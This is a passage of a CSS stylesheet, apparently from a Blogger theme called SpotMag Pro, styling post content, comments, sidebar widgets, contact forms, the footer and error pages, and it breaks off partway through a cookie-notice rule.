.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
font-size:17px;
color:var(--title-color);
line-height:1.3em;
margin:0 0 20px
}
.post-body h1{
font-size:26px
}
.post-body h2{
font-size:23px
}
.post-body h3{
font-size:20px
}
.post-body img{
height:auto!important
}
blockquote{
position:relative;
background-color:var(--gray-bg);
color:var(--title-color);
font-style:normal;
padding:20px;
margin:0;
border-radius:var(--radius)
}
blockquote:before{
position:absolute;
top:0;
left:5px;
content:'\e244';
font-family:'Material Icons Round';
font-size:60px;
color:var(--title-color);
font-style:normal;
font-weight:400;
line-height:1;
opacity:.05;
margin:0
}
.rtl blockquote:before{
left:unset;
right:5px
}
.post-body .responsive-video-wrap{
position:relative;
width:100%;
padding:0;
padding-top:56%
}
.post-body .responsive-video-wrap iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
.post-body ul{
padding:0 0 0 20px;
margin:10px 0
}
.rtl .post-body ul{
padding:0 20px 0 0
}
.post-body li{
margin:8px 0;
padding:0
}
.post-body ul li,.post-body ol ul li{
list-style:none
}
.post-body ul li:before,.post-body ul li ul li ul li:before{
display:inline-block;
content:'\2022';
font-size:16px;
line-height:1;
vertical-align:middle;
margin:0 5px 0 0
}
.post-body ul li ul li:before{
content:'\26AC'
}
.rtl .post-body ul li:before{
margin:0 0 0 5px
}
.post-body ol{
counter-reset:templateify;
padding:0 0 0 20px;
margin:10px 0
}
.rtl .post-body ol{
padding:0 20px 0 0
}
.post-body ol > li{
counter-increment:templateify;
list-style:none
}
.post-body ol > li:before{
display:inline-block;
content:counters(templateify,'.')'.';
margin:0 5px 0 0
}
.rtl .post-body ol > li:before{
margin:0 0 0 5px
}
.post-body ol ol{
counter-reset:templateify2
}
.post-body ol ol > li{
counter-increment:templateify2
}
.post-body ol ol > li:before{
content:counters(templateify2,'.')'.'
}
.post-body ol ol ol{
counter-reset:templateify3
}
.post-body ol ol > li ol > li{
counter-increment:templateify3
}
.post-body ol ol > li ol > li:before{
content:counters(templateify3,'.')'.'
}
.post-body u{
text-decoration:underline
}
.post-body strike{
text-decoration:line-through
}
.post-body sup{
vertical-align:super
}
.post-body a{
color:var(--main-color)
}
.post-body a:hover{
text-decoration:underline
}
.post-body a.button{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-family:var(--body-font);
font-size:15px;
color:var(--button-color);
font-weight:400;
line-height:34px;
text-align:center;
text-decoration:none;
cursor:pointer;
padding:0 20px;
margin:0 6px 8px 0
}
.rtl .post-body a.button{
margin:0 0 8px 6px
}
.post-body a.button.x2{
height:46px;
font-size:18px;
line-height:46px
}
.post-body a.button.is-c,.rtl.post-body a.button.is-c{
margin:0 3px 8px
}
.post-body a.button.x2 span{
display:inline-block;
background-color:rgba(255,255,255,0.1);
font-size:14px;
line-height:14px;
padding:6px;
margin:0 0 0 20px;
border-radius:var(--radius)
}
.rtl .post-body a.button.x2 span{
margin:0 20px 0 0
}
.post-body .button:before{
display:inline-block;
font-family:'Material Icons Round';
font-size:16px;
font-weight:400;
line-height:1;
vertical-align:middle;
margin:-1px 6px 0 0
}
.rtl .post-body .button:before{
margin:-1px 0 0 6px
}
.post-body a.btn.x2:before{
font-size:20px;
margin:-2px 6px 0 0
}
.rtl .post-body a.btn.x2:before{
margin:-2px 0 0 6px
}
.post-body .btn.preview:before{
content:'\e8f4'
}
.post-body .btn.download:before{
content:'\f090'
}
.post-body .btn.link:before{
content:'\e157'
}
.post-body .btn.cart:before{
content:'\e8cc'
}
.post-body .btn.info:before{
content:'\e88e'
}
.post-body .btn.share:before{
content:'\e80d'
}
.post-body .btn.contact:before{
content:'\e0e1'
}
.post-body .btn.whatsapp:before{
content:'\f232';
font-family:'Font Awesome 5 Brands';
font-style:normal
}
.post-body .btn.paypal:before{
content:'\f1ed';
font-family:'Font Awesome 5 Brands';
font-style:normal
}
.post-body .btn.gift:before{
content:'\e8f6'
}
.post-body a.button:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.post-body a.color{
color:#fff
}
.post-body a.color:hover{
opacity:.9
}
.alert-message{
display:block;
background-color:var(--gray-bg);
padding:20px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.alert-message.alert-success{
background-color:rgba(39,174,96,0.1);
color:rgba(39,174,96,1);
border-color:rgba(39,174,96,0.1)
}
.alert-message.alert-info{
background-color:rgba(41,128,185,0.1);
color:rgba(41,128,185,1);
border-color:rgba(41,128,185,0.1)
}
.alert-message.alert-warning{
background-color:rgba(243,156,18,0.1);
color:rgba(243,156,18,1);
border-color:rgba(243,156,18,0.1)
}
.alert-message.alert-error{
background-color:rgba(231,76,60,0.1);
color:rgba(231,76,60,1);
border-color:rgba(231,76,60,0.1)
}
.alert-message:before{
display:inline-block;
font-family:'Material Icons Round';
font-size:18px;
line-height:1;
font-weight:400;
vertical-align:middle;
margin:0 5px 0 0
}
.rtl .alert-message:before{
margin:0 0 0 5px
}
.alert-message.alert-success:before{
content:'\e86c'
}
.alert-message.alert-info:before{
content:'\e88e'
}
.alert-message.alert-warning:before{
content:'\e000'
}
.alert-message.alert-error:before{
content:'\e5c9'
}
.post-body table{
width:100%;
overflow-x:auto;
text-align:left;
margin:0;
border-collapse:collapse;
border:1px solid var(--border-color)
}
.rtl .post-body table{
text-align:right
}
.post-body table td,.post-body table th{
padding:6px 12px;
border:1px solid var(--border-color)
}
.post-body table thead th{
color:var(--title-color);
vertical-align:bottom
}
table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
line-height:1;
padding:0;
border:0
}
table.tr-caption-container td.tr-caption{
font-size:12px;
color:var(--meta-color);
font-style:italic;
padding:6px 0 0
}
.templateify-toc-wrap{
display:flex;
width:100%;
clear:both;
margin:0
}
.templateify-toc-inner{
position:relative;
max-width:100%;
background-color:var(--gray-bg);
display:flex;
flex-direction:column;
overflow:hidden;
font-size:14px;
color:var(--title-color);
line-height:1.6em;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
a.templateify-toc-title{
position:relative;
height:40px;
font-size:16px;
color:var(--title-color);
font-weight:var(--title-font-weight);
display:flex;
align-items:center;
justify-content:space-between;
padding:0 13px 0 18px
}
.rtl a.templateify-toc-title{
padding:0 18px 0 13px
}
.templateify-toc-title-text{
display:flex
}
.templateify-toc-title-text:before{
content:'\e242';
font-family:'Material Icons Round';
font-size:20px;
font-weight:400;
margin:0 6px 0 0
}
.rtl .templateify-toc-title-text:before{
margin:0 0 0 6px
}
.templateify-toc-title:after{
content:'\e5cf';
font-family:'Material Icons Round';
font-size:24px;
font-weight:400;
margin:0 0 0 20px
}
.rtl .templateify-toc-title:after{
margin:0 20px 0 0
}
.templateify-toc-title.is-expanded:after{
content:'\e5ce'
}
a.templateify-toc-title:hover{
text-decoration:none
}
#templateify-toc{
display:none;
padding:0 20px 10px;
margin:0
}
#templateify-toc ol{
counter-reset:templateifyToc;
padding:0 0 0 20px
}
.rtl #templateify-toc ol{
padding:0 20px 0 0
}
#templateify-toc li{
counter-increment:templateifyToc;
font-size:14px;
margin:10px 0
}
#templateify-toc li:before{
content:counters(templateifyToc,'.')'.'
}
#templateify-toc li a{
color:var(--main-color)
}
#templateify-toc li a:hover{
color:var(--main-color);
text-decoration:underline
}
.post-body .contact-form-widget{
display:table;
font-family:var(--body-font)
}
.post-body .contact-form-widget .cf-s{
font-size:15px
}
.post-body .contact-form-name.cf-s{
width:calc(50% - 5px)
}
.rtl .post-body .contact-form-name{
float:right
}
.post-body .contact-form-email.cf-s{
float:right;
width:calc(50% - 5px)
}
.rtl .post-body .contact-form-email{
float:left
}
.post-body .contact-form-button-submit{
font-size:15px
}
.post-body pre,pre.code-box{
display:block;
background-color:var(--gray-bg);
font-family:Monospace;
font-size:13px;
white-space:pre-wrap;
line-height:1.4em;
padding:20px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.post-body .google-auto-placed{
margin:25px 0
}
.entry-labels{
display:flex;
flex-wrap:wrap;
margin:20px 0 0
}
.entry-labels > *{
display:flex;
align-items:center;
height:20px;
background-color:var(--gray-bg);
font-size:12px;
color:var(--title-color);
padding:0 6px;
margin:5px 5px 0 0
}
.rtl .entry-labels > *{
margin:5px 0 0 5px
}
.entry-labels span{
background-color:var(--widget-title-bg);
color:var(--widget-title-color)
}
.entry-labels a:hover{
background-color:var(--button-bg);
color:var(--button-color)
}
.post-share{
margin:20px 0 0
}
.share-links{
display:flex;
flex-wrap:wrap;
align-items:flex-start
}
.share-links li a{
display:flex;
align-items:center;
justify-content:center;
width:34px;
height:34px;
font-size:16px;
color:#fff;
font-weight:400;
overflow:hidden;
margin:5px 5px 0 0
}
.rtl .share-links li a{
margin:5px 0 0 5px
}
.share-links .email a{
font-size:20px
}
.share-links .has-span a{
width:auto;
justify-content:space-between
}
.share-links .has-span a:before{
display:flex;
align-items:center;
justify-content:center;
flex-shrink:0;
height:100%;
width:34px;
background-color:rgba(255,255,255,0.08)
}
.share-links span{
font-size:14px;
padding:0 20px
}
.share-links li a:hover{
opacity:.9
}
.share-links .show-hid a{
background-color:var(--gray-bg);
font-size:28px;
color:rgba(155,155,155,0.8)
}
.share-links .show-hid a:before{
content:'\e145';
font-family:'Material Icons Round';
font-weight:400
}
.post-share .expanded .show-hid a:before{
content:'\e15b'
}
.share-links .reddit,.share-links .linkedin,.share-links .tumblr,.share-links .telegram{
display:none
}
.post-share .expanded li[class]{
display:inline-block
}
.post-widget{
margin:30px 0 0
}
.about-author{
display:flex;
padding:20px;
border:1px solid var(--border-color)
}
.about-author .author-avatar-wrap{
width:60px;
height:60px;
margin:0 15px 0 0;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .about-author .author-avatar-wrap{
margin:0 0 0 15px
}
.about-author .author-title{
font-size:18px;
color:var(--title-color);
font-weight:var(--title-font-weight);
margin:0 0 10px
}
.about-author .author-title a{
color:var(--title-color)
}
.about-author .author-title a:hover{
color:var(--title-hover-color)
}
.author-description{
flex:1
}
.author-description .author-text{
display:block;
font-size:14px
}
.author-description .author-text br,.author-description .author-text a{
display:none
}
ul.author-links{
display:flex;
flex-wrap:wrap;
padding:0
}
.author-links li{
margin:10px 12px 0 0
}
.rtl .author-links li{
margin:10px 0 0 12px
}
.author-links li a{
display:block;
font-size:14px;
color:var(--text-color);
padding:0
}
.author-links li.email a,.author-links li.external-link a{
font-size:16px
}
.author-links li a:hover{
opacity:.9
}
#spotmag-pro-related-posts{
display:none
}
.related-content .loader{
height:180px
}
.related-posts{
display:grid;
grid-template-columns:repeat(3,1fr);
grid-gap:25px
}
.related-item{
display:flex;
flex-direction:column
}
.related-item .entry-image-wrap{
width:100%;
height:130px;
margin:0 0 10px
}
.related-item .entry-title{
font-size:14px
}
.spotmag-pro-blog-post-comments{
display:none;
flex-direction:column
}
.spotmag-pro-blog-post-comments.is-visible{
display:flex
}
.spotmag-pro-blog-post-comments:not(.comments-system-blogger) #comments{
margin:-10px 0
}
.spotmag-pro-blog-post-comments .fb_iframe_widget_fluid_desktop{
float:left;
display:block!important;
width:calc(100% + 16px)!important;
max-width:calc(100% + 16px)!important;
margin:0 -8px
}
.spotmag-pro-blog-post-comments .fb_iframe_widget_fluid_desktop span,.spotmag-pro-blog-post-comments .fb_iframe_widget_fluid_desktop iframe{
float:left;
display:block!important;
width:100%!important
}
#disqus_thread,.fb-comments{
clear:both;
padding:0
}
#comments h4#comment-post-message{
display:none;
float:none
}
.comments-system-blogger .comments-title.has-message{
margin:0 0 13px
}
.comments .comment-content{
display:block;
font-family:var(--text-font);
font-size:14px;
color:var(--text-color);
line-height:1.5em;
margin:10px 0 0
}
.comments .comment-content > a:hover{
text-decoration:underline
}
.comment-thread .comment{
position:relative;
list-style:none;
padding:20px;
margin:25px 0 0;
border:1px solid var(--border-color)
}
.comment-thread .comment .comment{
background-color:var(--gray-bg);
border:0
}
.comment-thread ol{
padding:0;
margin:0
}
.comment-thread .comment-replies ol{
padding:0 0 4px
}
.toplevel-thread ol > li:first-child{
margin:0
}
.toplevel-thread ol > li:first-child > .comment-block{
padding-top:0;
margin:0;
border:0
}
.comment-thread ol ol .comment:before{
position:absolute;
content:'\f060';
left:-30px;
top:-5px;
font-family:'Material Icons Round';
font-size:20px;
color:var(--border-color);
font-weight:400
}
.rtl .comment-thread ol ol .comment:before{
left:unset;
right:-25px;
transform:rotate(-180deg)
}
.comments .comment-replybox-single iframe{
padding:0 0 0 48px
}
.rtl .comments .comment-replybox-single iframe{
padding:0 48px 0 0
}
.comment-thread .avatar-image-container{
position:absolute;
top:20px;
left:20px;
width:35px;
height:35px;
overflow:hidden;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .comment-thread .avatar-image-container{
left:auto;
right:20px
}
.avatar-image-container img{
display:block;
width:100%;
height:100%
}
.comments .comment-header{
padding:0 0 0 48px
}
.rtl .comments .comment-header{
padding:0 48px 0 0
}
.comments .comment-header .user{
display:inline-block;
font-family:var(--title-font);
font-size:16px;
color:var(--title-color);
font-weight:var(--title-font-weight);
font-style:normal
}
.comments .comment-header .user a{
color:var(--title-color)
}
.comments .comment-header .user a:hover{
color:var(--title-hover-color)
}
.comments .comment-header .icon.user{
display:none
}
.comments .comment-header .icon.blog-author{
display:inline-block;
font-size:14px;
color:var(--main-color);
vertical-align:top;
margin:-5px 0 0 4px
}
.rtl .comments .comment-header .icon.blog-author{
margin:-5px 4px 0 0
}
.comments .comment-header .icon.blog-author:before{
content:'\ef76';
font-family:'Material Icons Round';
font-weight:400
}
.comments .comment-header .datetime{
display:block;
margin:1px 0 0
}
.comment-header .datetime a{
font-size:12px;
color:var(--meta-color)
}
.comments .comment-actions{
display:block;
margin:10px 0 0
}
.comments .comment-actions a{
display:inline-block;
font-size:14px;
color:var(--main-color);
font-weight:400;
font-style:normal;
margin:0 15px 0 0
}
.rtl .comments .comment-actions a{
margin:0 0 0 15px
}
.comments .comment-actions a:hover{
text-decoration:underline
}
.item-control{
display:none
}
.loadmore.loaded a{
display:inline-block;
border-bottom:1px solid rgba(155,155,155,.51);
text-decoration:none;
margin-top:15px
}
.comments .continue{
display:none
}
.comments .comment-replies{
padding:0 0 0 48px
}
.rtl .comments .comment-replies{
padding:0 48px 0 0
}
.thread-expanded .thread-count a,.loadmore{
display:none
}
.comments .footer{
float:left;
width:100%;
font-size:13px;
margin:0
}
p.comments-message{
font-size:14px;
color:var(--meta-color);
font-style:italic;
margin:0 0 15px
}
p.comments-message.no-new-comments{
padding:0;
margin:0;
border:0
}
p.comments-message > a{
color:var(--main-color)
}
p.comments-message > a:hover{
color:var(--title-color)
}
p.comments-message > em{
color:#ff3f34;
font-style:normal;
margin:0 3px
}
#comments[data-embed='false'] p.comments-message > i{
color:var(--main-color);
font-style:normal
}
.comment-form > p{
display:none
}
.comment-content .responsive-video-wrap{
position:relative;
width:100%;
padding:0;
padding-top:56%
}
.comment-content .responsive-video-wrap iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
.comments #top-ce.comment-replybox-thread,.comments.no-comments .comment-form{
padding:10px 20px;
margin:25px 0 0;
border:1px solid var(--border-color)
}
.comments.no-comments .comment-form{
margin:0
}
.comments #top-continue a{
float:left;
width:100%;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
text-align:center;
padding:0;
margin:25px 0 0;
border-radius:var(--radius)
}
.comments #top-continue a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.post-nav{
display:flex;
flex-wrap:wrap;
justify-content:space-between;
font-size:14px
}
.post-nav > *{
display:flex;
align-items:center;
color:var(--meta-color);
margin:0 -5px
}
.post-nav a:hover{
color:var(--main-color)
}
.post-nav span{
color:var(--meta-color);
cursor:no-drop;
opacity:.65
}
.post-nav .post-nav-link:before,.post-nav .post-nav-link:after{
font-family:'Material Icons Round';
font-size:16px;
line-height:1;
font-weight:400
}
.post-nav-newer-link:before,.rtl .post-nav-older-link:after{
content:'\e5cb'
}
.post-nav-older-link:after,.rtl .post-nav-newer-link:before{
content:'\e5cc'
}
#custom-ads,#spotmag-pro-post-footer-ads{
position:relative;
float:left;
width:100%;
opacity:0;
visibility:hidden
}
#before-ad .widget-title,#after-ad .widget-title{
display:block
}
#before-ad .widget-title > .title,#after-ad .widget-title > .title{
font-size:10px;
color:var(--meta-color);
font-weight:400;
line-height:1;
margin:0 0 6px
}
#before-ad .widget,#after-ad .widget{
position:relative;
margin:25px 0 0
}
#spotmag-pro-new-before-ad #before-ad,#spotmag-pro-new-after-ad #after-ad{
display:block
}
#spotmag-pro-new-before-ad #before-ad .widget,#spotmag-pro-new-after-ad #after-ad .widget{
margin:0
}
#post-footer-ads .widget{
position:relative
}
#blog-pager{
display:flex;
justify-content:center;
margin:30px 0 0
}
#blog-pager .load-more{
display:flex;
height:32px;
font-size:14px;
color:var(--title-color);
align-items:center;
padding:0 20px 0 25px;
border:1px solid var(--border-color)
}
.rtl #blog-pager .load-more{
padding:0 25px 0 20px
}
#blog-pager #spotmag-pro-load-more-link:after{
content:'\e5cf';
display:inline-block;
font-family:'Material Icons Round';
font-size:20px;
font-weight:400;
margin:-1px 0 0
}
#blog-pager #spotmag-pro-load-more-link:hover{
background-color:var(--button-bg);
color:var(--button-color);
border-color:var(--button-bg)
}
#blog-pager .no-more.show{
display:flex;
background-color:var(--gray-bg);
color:var(--meta-color);
cursor:not-allowed;
padding:0 25px;
border:0
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
height:32px
}
#blog-pager .loader:after{
width:28px;
height:28px
}
.sidebar{
position:relative;
float:left;
width:100%;
display:grid;
grid-template-columns:100%;
grid-gap:30px
}
.sidebar > .widget{
display:flex;
flex-direction:column;
background-color: var(--widget-bg);
padding: 20px;
border-radius: var(--radius);
box-shadow: var(--widget-shadow);
}
.sidebar .widget.is-ad > .widget-title{
display:none
}
.sidebar ul.social-icons{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:5px
}
.sidebar .social-icons li{
display:block;
margin:0
}
.sidebar .social-icons a{
display:flex;
align-items:center;
justify-content:space-between;
height:34px;
font-size:16px;
color:#fff;
font-weight:400;
overflow:hidden
}
.sidebar .social-icons .rss a,.sidebar .social-icons .email a,.sidebar .social-icons .external-link a{
font-size:18px
}
.sidebar .social-icons a:before{
display:flex;
align-items:center;
justify-content:center;
flex-shrink:0;
height:100%;
width:34px;
background-color:rgba(255,255,255,0.08)
}
.sidebar .social-icons span{
font-size:14px;
padding:0 10px
}
.sidebar .social-icons a:hover{
opacity:.9
}
.templateify-section .loader{
height:180px
}
.side-items{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.side-item{
display:flex
}
.side-item .entry-inner{
height:180px
}
.side-item .entry-image-wrap{
width:98px;
height:65px;
margin:0 13px 0 0
}
.rtl .side-item .entry-image-wrap{
margin:0 0 0 13px
}
.side-item .entry-inner .entry-image-wrap{
width:100%;
height:100%;
margin:0
}
.side-item .entry-header:not(.entry-info){
flex:1
}
.side-item .entry-title{
font-size:14px
}
.side-item .entry-inner .entry-title{
font-size:19px
}
.side-item .entry-inner .entry-meta{
flex-wrap:wrap
}
.side3-items{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:25px
}
.side3-item{
display:flex;
flex-direction:column
}
.side3-item .entry-image-wrap{
width:100%;
height:90px;
margin:0 0 10px
}
.side3-item .entry-title{
font-size:14px
}
.cmm1-items{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.cmm1-items .entry-inner{
display:flex;
align-items:center
}
.cmm1-items .entry-image-wrap{
width:45px;
height:45px;
z-index:1;
margin:0 13px 0 0;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .cmm1-items .entry-image-wrap{
margin:0 0 0 13px
}
.cmm1-items .entry-header{
flex:1
}
.cmm1-items .entry-title{
font-size:14px
}
.cmm1-items .entry-inner:hover .entry-title{
color:var(--title-hover-color)
}
.cmm1-items .cmm-snippet{
font-size:12px;
color:var(--text-color);
line-height:1.3em;
margin:4px 0 0
}
.FeaturedPost .entry-inner{
height:180px
}
.featured-post .entry-image-wrap{
width:100%;
height:100%
}
.featured-post .entry-title{
font-size:19px
}
.featured-post .entry-meta{
flex-wrap:wrap
}
.list-style li{
font-size:14px
}
.list-style li a,.text-list li{
display:block;
color:var(--title-color);
padding:8px 0
}
.list-style li a.has-count{
display:flex;
justify-content:space-between
}
.list-style li:first-child a,.text-list li:first-child{
padding:0 0 8px
}
.list-style li:last-child a,.text-list li:last-child{
padding:8px 0 0
}
.list-style li a:hover{
color:var(--title-hover-color)
}
.list-style .count-style{
display:inline-block;
color:var(--meta-color)
}
.cloud-label ul{
display:flex;
flex-wrap:wrap;
margin:-6px 0 0
}
.cloud-label li{
margin:6px 5px 0 0
}
.rtl .cloud-label li{
margin:6px 0 0 5px
}
.cloud-label li a{
display:flex;
height:28px;
background-color:rgba(155,155,155,0.1);
color:var(--title-color);
font-size:14px;
font-weight:400;
align-items:center;
padding:0 12px
}
.cloud-label li a:hover{
background-color:var(--button-bg);
color:var(--button-color);
border-color:var(--button-bg)
}
.cloud-label .label-count{
display:inline-block;
margin:0 0 0 6px
}
.rtl .cloud-label .label-count{
margin:0 6px 0 0
}
.BlogSearch .search-form{
display:flex;
height:36px;
overflow:hidden;
padding:2px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.is-dark .BlogSearch .search-form{
background-color:var(--gray-bg)
}
.BlogSearch .search-input{
width:100%;
flex:1;
font-size:14px;
color:var(--text-color);
padding:0 8px
}
.BlogSearch .search-input::placeholder{
color:var(--text-color);
opacity:.65
}
.BlogSearch .search-action{
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
cursor:pointer;
padding:0 13px;
border-radius:var(--radius)
}
.BlogSearch .search-action:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.Profile ul li{
float:left;
width:100%;
padding:20px 0 0;
margin:20px 0 0;
border-top:1px solid var(--border-color)
}
.Profile ul li:first-child{
padding:0;
margin:0;
border:0
}
.Profile .individual,.Profile .team-member{
display:flex;
align-items:center
}
.Profile .profile-img{
width:45px;
height:45px;
background-color:var(--gray-bg);
overflow:hidden;
color:transparent!important;
margin:0 13px 0 0;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .Profile .profile-img{
margin:0 0 0 13px
}
.Profile .profile-info{
flex:1
}
.Profile .profile-name{
display:block;
font-family:var(--title-font);
font-size:15px;
color:var(--title-color);
font-weight:var(--title-font-weight)
}
.Profile .profile-name:hover{
color:var(--title-hover-color)
}
.Profile .profile-link{
display:block;
font-size:12px;
color:var(--meta-color)
}
.Profile .profile-link:hover{
color:var(--main-color)
}
.Text .widget-content{
font-family:var(--text-font);
font-size:14px;
color:var(--text-color)
}
.Image .image-caption{
font-family:var(--text-font);
font-size:14px;
margin:6px 0 0
}
.contact-form-widget .cf-s{
float:left;
width:100%;
height:34px;
font-size:14px;
color:var(--text-color);
padding:0 10px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.is-dark .contact-form-widget .cf-s{
background-color:var(--gray-bg)
}
.contact-form-email-message.cf-s{
float:left;
width:100%;
height:auto;
resize:vertical;
padding:10px
}
.contact-form-widget .cf-s::placeholder{
color:var(--text-color);
opacity:.9
}
.contact-form-widget .cf-s:focus{
border-color:var(--main-color)
}
.contact-form-button-submit{
float:left;
width:100%;
height:34px;
background-color:var(--button-bg);
font-family:inherit;
font-size:14px;
color:var(--button-color);
font-weight:400;
cursor:pointer;
padding:0 20px;
border:0;
border-radius:var(--radius)
}
.contact-form-button-submit:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.contact-form-widget p{
margin:0
}
.contact-form-widget .contact-form-error-message-with-border,.contact-form-widget .contact-form-success-message-with-border{
float:left;
width:100%;
background-color:rgba(0,0,0,0);
font-size:13px;
color:#e74c3c;
text-align:left;
line-height:1;
margin:10px 0 0;
border:0
}
.contact-form-widget .contact-form-success-message-with-border{
color:#27ae60
}
.rtl .contact-form-error-message-with-border,.rtl .contact-form-success-message-with-border{
text-align:right
}
.contact-form-cross{
cursor:pointer;
margin:0 0 0 3px
}
.rtl .contact-form-cross{
margin:0 3px 0 0
}
.Attribution a{
display:flex;
align-items:center;
font-size:14px;
color:var(--title-color);
font-weight:var(--title-font-weight)
}
.Attribution a > svg{
width:16px;
height:16px;
fill:var(--main-color);
margin:0 4px 0 0
}
.rtl .Attribution a > svg{
margin:0 0 0 4px
}
.Attribution a:hover{
color:var(--title-hover-color)
}
.Attribution .copyright{
font-size:12px;
color:var(--meta-color);
padding:0 20px;
margin:2px 0 0
}
#google_translate_element{
position:relative;
overflow:hidden
}
.Stats .text-counter-wrapper{
display:flex;
align-items:center;
font-size:18px;
color:var(--meta-color);
font-weight:700;
text-transform:uppercase;
line-height:1;
margin:0
}
.Stats .text-counter-wrapper:before{
content:'\e202';
font-family:'Material Icons Round';
font-size:22px;
color:var(--title-color);
font-weight:400;
margin:0 4px 0 0
}
.rtl .Stats .text-counter-wrapper:before{
margin:0 0 0 4px
}
.ReportAbuse > h3{
display:flex;
font-size:14px;
font-weight:400
}
.ReportAbuse > h3:before{
content:'\e002';
font-family:'Material Icons Round';
font-size:18px;
color:var(--main-color);
margin:0 3px 0 0
}
.rtl .ReportAbuse > h3:before{
margin:0 0 0 3px
}
.ReportAbuse > h3 a:hover{
text-decoration:underline
}
#footer-ads-wrap{
float:left;
width:100%
}
.footer-ads .widget{
position:relative;
margin:0 0 30px
}
#footer-wrapper{
position:relative;
float:left;
width:100%;
background-color:var(--footer-bg);
box-shadow:0 0 10px rgba(0,0,0,0.1)
}
.primary-footer{
--title-color:var(--footer-color);
--title-hover-color:var(--footer-hover-color);
--meta-color:var(--footer-meta-color);
--text-color:var(--footer-text-color);
--title-font-weight:600
}
.footer-widgets{
display:grid;
grid-template-columns:repeat(3,1fr);
grid-gap:30px;
padding:40px 0
}
.footer-widgets.has-border{
border-bottom:1px solid var(--border-color)
}
.footer-section{
display:grid;
grid-template-columns:1fr;
align-content:start;
grid-gap:30px
}
.footer-section > .widget{
display:flex;
flex-direction:column
}
.footer-section .widget > .widget-title{
margin:0 0 20px
}
.footer-section .widget-title > .title{
font-size:15px;
color:var(--title-color);
font-weight:600;
text-transform:uppercase
}
.primary-footer .contact-form-widget .cf-s,.primary-footer .BlogSearch .search-form{
background-color:var(--gray-bg)
}
#spotmag-pro-about-section{
flex-wrap:wrap;
padding:40px 0
}
.about-section .Image{
display:flex;
justify-content:space-between;
align-items:center;
width:calc(100% - 330px)
}
.footer-info{
flex:1
}
.footer-info .title{
font-size:15px;
color:var(--title-color);
text-transform:uppercase;
margin:0 0 10px
}
.footer-logo{
padding:0 30px 0 0
}
.rtl .footer-logo{
padding:0 0 0 30px
}
.footer-logo img{
display:block;
width:auto;
height:auto;
max-height:40px
}
.footer-info .image-caption{
font-size:14px;
color:var(--text-color);
margin:0
}
.footer-info .image-caption a{
color:var(--ftitle-color)
}
.footer-info .image-caption a:hover{
color:var(--title-hover-color)
}
.about-section .LinkList{
width:300px;
display:flex;
align-items:center;
justify-content:flex-end;
margin:0
}
.about-section ul.social-icons{
display:flex;
flex-wrap:wrap
}
.about-section .social-icons li{
margin:0 0 0 10px
}
.rtl .about-section .social-icons li{
margin:0 10px 0 0
}
.about-section .social-icons a{
display:flex;
width:34px;
height:34px;
background-color:var(--gray-bg);
font-size:16px;
color:var(--title-color);
align-items:center;
justify-content:center
}
.about-section .social-icons .rss a,.about-section .social-icons .email a,.about-section .social-icons .external-link a{
font-size:20px
}
.about-section .social-icons a:hover{
color:#fff
}
.footer-bar{
background-color:var(--footerbar-bg);
color:var(--footerbar-color);
padding:20px 0
}
.footer-bar .footer-copyright{
font-size:14px;
font-weight:400;
margin:0
}
.footer-bar .footer-copyright a{
color:var(--footerbar-color)
}
.footer-bar .footer-copyright a:hover{
color:var(--footerbar-hover-color)
}
#footer-menu{
position:relative;
display:block;
margin:0
}
.footer-menu ul{
display:flex;
flex-wrap:wrap
}
.footer-menu ul li a{
font-size:14px;
color:var(--footerbar-color);
padding:0;
margin:0 0 0 25px
}
.rtl .footer-menu ul li a{
margin:0 25px 0 0
}
#footer-menu ul li a:hover{
color:var(--footerbar-hover-color)
}
#hidden-widgets-wrap,.hidden-widgets{
display:none;
visibility:hidden
}
#back-top{
display:flex;
align-items:center;
justify-content:center;
position:fixed;
bottom:20px;
right:20px;
width:34px;
height:34px;
background-color:var(--button-bg);
font-size:24px;
color:var(--button-color);
z-index:50;
opacity:0;
visibility:hidden;
transition:visibility .17s ease,opacity .17s ease
}
.rtl #back-top{
right:auto;
left:20px
}
#back-top:before{
content:'\e5ce';
font-family:'Material Icons Round';
font-weight:400
}
#back-top.show{
opacity:1;
visibility:visible
}
#back-top:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.is-error #main-wrapper{
width:100%
}
.is-error #sidebar-wrapper{
display:none
}
.errorWrap{
color:var(--title-color);
text-align:center;
padding:60px 0
}
.errorWrap h3{
font-size:160px;
color:var(--title-color);
line-height:1;
margin:0 0 25px
}
.errorWrap h4{
font-size:27px;
color:var(--title-color);
margin:0 0 25px
}
.errorWrap p{
color:var(--text-color);
font-size:15px;
margin:0 0 15px
}
.errorWrap a{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
padding:0 30px;
margin:15px 0 0
}
.errorWrap a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.cookie-choices-info{
display:none;
visibility:hidden;
opacity:0
}
.cookie-consent{
display:none;
position:fixed;
bottom:20px;
left:20px;
width:300px;
